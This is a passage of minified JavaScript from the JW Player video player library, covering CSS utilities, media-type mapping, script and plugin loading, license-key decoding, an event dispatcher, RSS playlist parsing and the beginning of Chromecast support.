r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session 